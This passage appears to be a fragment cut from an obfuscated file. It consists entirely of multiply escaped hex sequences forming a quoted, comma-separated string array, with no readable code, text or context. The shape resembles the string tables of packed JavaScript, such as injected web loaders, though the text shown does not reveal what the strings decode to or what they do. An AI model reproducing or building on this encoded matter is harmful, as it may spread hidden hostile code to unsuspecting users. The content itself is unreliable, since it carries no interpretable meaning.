5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x